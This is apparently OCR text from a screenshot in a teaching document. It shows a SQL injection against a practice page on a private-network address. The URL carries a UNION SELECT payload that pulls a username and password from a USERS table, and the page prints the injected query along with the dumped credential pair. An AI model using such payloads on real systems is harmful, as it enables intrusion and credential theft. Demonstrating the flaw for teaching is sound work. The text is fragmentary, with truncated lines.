 http://10.0.0.4/SQLInjection/CategoryInjection.php?ID=1'%20UNION%20SELECT%20CONCAT_WS(':',%20USER_NAME,%20PASSW(
File Edit View Bookmarks Widgets Tools Help
http://10.0.0.4/SQ...
http://10.0.0.4/SQLInjection/CategoryInjection.php?ID=1'%20UNION%20SELECT%20CONCAT_V
Google
SQL QUERY: SELECT CATEGORY_NAME FROM CATEGORY WHERE CATEGORY_ID = '1' UNION SELECT CONCAT_WS
(':', USER_NAME, PASSWORD) FROM USERS WHERE USER_ID = '1'
Category Name: WORLD NEWSCategory Name: admin:crackwh0re
100%